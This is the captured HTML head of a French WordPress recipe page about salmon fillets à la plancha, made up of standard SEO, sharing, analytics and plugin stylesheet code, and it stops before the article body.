

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/
body_size: 34377
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Filets de saumon à la plancha : faites le plein d&#039;oméga 3</title>
	<meta name="description" content="Filets de saumon à la plancha : faites le plein d&#039;oméga 3" />
	<link rel="canonical" href="https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Filets de saumon à la plancha : faites le plein d&#039;oméga 3" />
	<meta property="og:description" content="Filets de saumon à la plancha : faites le plein d&#039;oméga 3" />
	<meta property="og:url" content="https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/" />
	<meta property="article:published_time" content="2015-08-24T07:18:03+00:00" />
	<meta property="article:modified_time" content="2015-08-24T07:24:06+00:00" />
	<meta property="og:image" content="https://sport-et-regime.com/wp-content/uploads/2015/08/FILETS-DE-SAUMON-PLANCHA.jpg" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="jphil" />
	<meta name="twitter:label2" content="Durée de lecture est." />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sport-et-regime.com/#website","url":"https://sport-et-regime.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sport-et-regime.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/#primaryimage","inLanguage":"fr-FR","url":"https://sport-et-regime.com/wp-content/uploads/2015/08/FILETS-DE-SAUMON-PLANCHA.jpg","contentUrl":"https://sport-et-regime.com/wp-content/uploads/2015/08/FILETS-DE-SAUMON-PLANCHA.jpg"},{"@type":"WebPage","@id":"https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/#webpage","url":"https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/","name":"Filets de saumon \u00e0 la plancha : faites le plein d'om\u00e9ga 3","isPartOf":{"@id":"https://sport-et-regime.com/#website"},"primaryImageOfPage":{"@id":"https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/#primaryimage"},"datePublished":"2015-08-24T07:18:03+00:00","dateModified":"2015-08-24T07:24:06+00:00","author":{"@id":"https://sport-et-regime.com/#/schema/person/b1eae110941d5072b30e7fde79a5e1f4"},"description":"Filets de saumon \u00e0 la plancha : faites le plein d'om\u00e9ga 3","breadcrumb":{"@id":"https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/"]}]},{"@type":"BreadcrumbList","@id":"https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sport-et-regime.com/"},{"@type":"ListItem","position":2,"name":"Filets de saumon \u00e0 la plancha : faites le plein d&#8217;om\u00e9ga 3"}]},{"@type":"Person","@id":"https://sport-et-regime.com/#/schema/person/b1eae110941d5072b30e7fde79a5e1f4","name":"jphil","image":{"@type":"ImageObject","@id":"https://sport-et-regime.com/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=96&r=g","caption":"jphil"},"sameAs":["https://sport-et-regime.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/amp/" /><meta name="generator" content="AMP for WP 1.1.3"/><link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://sport-et-regime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://sport-et-regime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Filets de saumon à la plancha : faites le plein d&rsquo;oméga 3 Flux des commentaires" href="https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"d175f60d022fd20ce3a5f506e1a633a8","url_components":{"year":"2015","monthnum":"08","day":"24","hour":"09","minute":"18","second":"03","post_id":"14702","postname":"filets-de-saumon-a-la-plancha-faites-le-plein-domega-3","category":"recettes\/poissons"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='d175f60d022fd20ce3a5f506e1a633a8' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/' />
<meta name='shareaholic:keywords' content='tag:saumon, cat:poissons, type:post' />
<meta name='shareaholic:article_published_time' content='2015-08-24T09:18:03+02:00' />
<meta name='shareaholic:article_modified_time' content='2015-08-24T09:24:06+02:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='jphil' />
<meta name='shareaholic:site_id' content='d175f60d022fd20ce3a5f506e1a633a8' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://sport-et-regime.com/wp-content/uploads/2015/08/FILETS-DE-SAUMON-PLANCHA.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://sport-et-regime.com/wp-content/uploads/2015/08/FILETS-DE-SAUMON-PLANCHA.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-39281595-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-39281595-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-39281595-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-et-regime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- sport-et-regime.com is managing ads with Advanced Ads --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sport-et-regime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='edd-downloads-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-downloads .navigation{border:none;display:flex;gap:.5rem;justify-content:center;margin:2rem 0}.wp-block-edd-downloads .page-numbers{border:1px solid;border-radius:3px;padding:.5rem 1rem}.edd-blocks__downloads{display:grid;gap:2rem}.edd-blocks__columns .edd-blocks__download{display:flex;flex-direction:column;padding:1rem}.edd-blocks__columns .edd-blocks__download-content{flex-grow:1}.edd-blocks__download-image-link{border:none;padding:0}.edd-blocks__download-image-link img{display:block;height:auto;max-width:100%}.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-buy-button-style-inline-css' type='text/css'>
.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-login-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-login #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-login #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-login #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-login #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-login #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-login .wp-pwd.is-open{position:relative}.wp-block-edd-login .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-login .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-login div.reset-pass-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-login .edd-alert p,.wp-block-edd-login p{margin:0;padding:0}

</style>
<style id='edd-register-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-register .edd-blocks-form__group-password .edd-blocks-form__control{position:relative}.wp-block-edd-register #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-register #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-register #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-register #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-register #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-register .wp-pwd.is-open{position:relative}.wp-block-edd-register .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-register .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-register div.edd-blocks-form__group-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-register .edd-alert p,.wp-block-edd-register p{margin:0;padding:0}

</style>
<style id='edd-order-history-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks__orders-grid{display:grid;gap:1rem}.edd-blocks-orders__order{border:1px solid var(--edd-blocks-light-grey);display:flex;flex-direction:column;gap:1rem;padding:1rem}.edd-blocks-orders__order-data,.edd-blocks-orders__order-header{display:flex;flex-wrap:wrap;justify-content:space-between}.edd-blocks-orders__order-header{border-bottom:1px solid var(--edd-blocks-light-grey);padding-bottom:.5rem}.edd-blocks-orders__order-id{font-weight:700}.edd-blocks-orders__order-details{flex-basis:100%}

</style>
<style id='edd-confirmation-style-inline-css' type='text/css'>
.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}

</style>
<style id='edd-receipt-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form 